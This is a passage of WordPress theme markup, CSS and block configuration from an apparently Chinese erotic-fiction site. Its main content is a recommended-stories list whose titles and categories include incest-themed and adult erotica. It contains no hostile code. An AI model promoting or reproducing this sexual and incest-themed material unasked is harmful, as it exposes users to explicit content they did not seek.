block_tdi_126.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"_current_cat","ajax_pagination":"","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u731c\u4f60\u559c\u6b22","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "1";
block_tdi_126.block_type = "td_flex_block_1";
block_tdi_126.post_count = "10";
block_tdi_126.found_posts = "14376";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_126);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>猜你喜欢</span></h4></div><div id=tdi_126 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%90%88%e7%a7%9f%e4%b9%9f%e6%98%af%e4%b8%80%e6%a2%9d%e8%b7%af/" rel="bookmark" class="td-image-wrap " title="合租也是一條路" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0087-氣質甜美又不失性感的清新養眼型美女18x17-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%90%88%e7%a7%9f%e4%b9%9f%e6%98%af%e4%b8%80%e6%a2%9d%e8%b7%af/" rel="bookmark" title="合租也是一條路">合租也是一條路</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%83%8c%e5%8f%9b%e7%9a%84%e5%a6%bb%e5%ad%90/" rel="bookmark" class="td-image-wrap " title="背叛的妻子" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0086-刺激的奴役-清新女神李七喜滿足你的捆綁慾望27f26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%83%8c%e5%8f%9b%e7%9a%84%e5%a6%bb%e5%ad%90/" rel="bookmark" title="背叛的妻子">背叛的妻子</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%82%a2%e8%a3%b9%e7%9a%84%e6%b5%b4%e5%ae%a4/" rel="bookmark" class="td-image-wrap " title="傢裹的浴室" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%82%a2%e8%a3%b9%e7%9a%84%e6%b5%b4%e5%ae%a4/" rel="bookmark" title="傢裹的浴室">傢裹的浴室</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a6%bb%e5%ad%90%e6%8f%9b%e5%b0%8f%e5%a7%a8/" rel="bookmark" class="td-image-wrap " title="妻子換小姨" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y03-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a6%bb%e5%ad%90%e6%8f%9b%e5%b0%8f%e5%a7%a8/" rel="bookmark" title="妻子換小姨">妻子換小姨</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%ac%8c%e5%a6%bb%e7%be%8e%e8%87%80-1-3/" rel="bookmark" class="td-image-wrap " title="嬌妻美臀 1-3" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d06-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%ac%8c%e5%a6%bb%e7%be%8e%e8%87%80-1-3/" rel="bookmark" title="嬌妻美臀 1-3">嬌妻美臀 1-3</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%9c%a8%e8%bb%8a%e4%b8%8a%e8%83%8c%e7%9d%80%e4%b8%80%e5%82%a2%e4%ba%ba%e4%b9%be%e5%a7%a8%e5%aa%bd/" rel="bookmark" class="td-image-wrap " title="在車上背着一傢人乾姨媽" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d12-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%9c%a8%e8%bb%8a%e4%b8%8a%e8%83%8c%e7%9d%80%e4%b8%80%e5%82%a2%e4%ba%ba%e4%b9%be%e5%a7%a8%e5%aa%bd/" rel="bookmark" title="在車上背着一傢人乾姨媽">在車上背着一傢人乾姨媽</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%a9%bf%e8%b6%8a%e5%8f%a4%e4%bb%8a%e7%9a%84%e6%af%8d%e5%ad%90/" rel="bookmark" class="td-image-wrap " title="穿越古今的母子" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%a9%bf%e8%b6%8a%e5%8f%a4%e4%bb%8a%e7%9a%84%e6%af%8d%e5%ad%90/" rel="bookmark" title="穿越古今的母子">穿越古今的母子</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e6%84%9b%e4%b8%8a%e4%ba%86%e5%9d%90%e5%8f%b0%e5%b0%8f%e5%a7%8a/" rel="bookmark" class="td-image-wrap " title="我愛上了坐台小姊" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e6%84%9b%e4%b8%8a%e4%ba%86%e5%9d%90%e5%8f%b0%e5%b0%8f%e5%a7%8a/" rel="bookmark" title="我愛上了坐台小姊">我愛上了坐台小姊</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%ae%bf%e8%88%8d%e6%98%a5%e5%85%89/" rel="bookmark" class="td-image-wrap " title="宿舍春光" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b55-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%ae%bf%e8%88%8d%e6%98%a5%e5%85%89/" rel="bookmark" title="宿舍春光">宿舍春光</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%82%a3%e5%80%8b%e8%ae%93%e6%88%91%e6%84%a7%e7%96%9a%e7%9a%84%e5%a4%8f%e5%a4%a9/" rel="bookmark" class="td-image-wrap " title="那個讓我愧疚的夏天" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/02-3-150x205.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%82%a3%e5%80%8b%e8%ae%93%e6%88%91%e6%84%a7%e7%96%9a%e7%9a%84%e5%a4%8f%e5%a4%a9/" rel="bookmark" title="那個讓我愧疚的夏天">那個讓我愧疚的夏天</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_128{
                    vertical-align: baseline;
                }.tdi_128 .vc_column-inner > .wpb_wrapper,
				.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_129" >
<style>
.tdi_129 .td-block-title > *:before,
            .tdi_129 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_129{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_129 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_129 .entry-thumb{
					background-position: center 50%;
				}.tdi_129 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_129 .td-image-container,
				.ie11 .tdi_129 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_129 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_129 .td-module-meta-info,
				.ie11 .tdi_129 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_129 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_129 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_129 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_129 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_129 .td-post-vid-time{
					display: block;
				}.tdi_129 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_129 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_129 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_129 .td-read-more{
					display: none;
				}.tdi_129 .td-author-date{
					display: none;
				}.tdi_129 .td-post-author-name{
					display: none;
				}.tdi_129 .td-post-date,
				.tdi_129 .td-post-author-name span{
					display: none;
				}.tdi_129 .entry-review-stars{
					display: none;
				}.tdi_129 .td-icon-star,
                .tdi_129 .td-icon-star-empty,
                .tdi_129 .td-icon-star-half{
					font-size: 15px;
				}.tdi_129 .td-module-comments{
					display: none;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_129 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_129 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_129 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_129 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_129 .td-editor-date,
				.tdi_129 .td-editor-date .td-post-author-name a,
				.tdi_129 .td-editor-date .entry-date,
				.tdi_129 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_129 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_129 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -10px;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_129 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_129 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_129 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 10%;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_129 = new tdBlock();
block_tdi_129.id = "tdi_129";
block_tdi_129.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"eyJhbGwiOiIxMDAlIiwicGhvbmUiOiIxMCUifQ==","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","custom_title":"\u968f\u673a\u5c0f\u8bf4","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 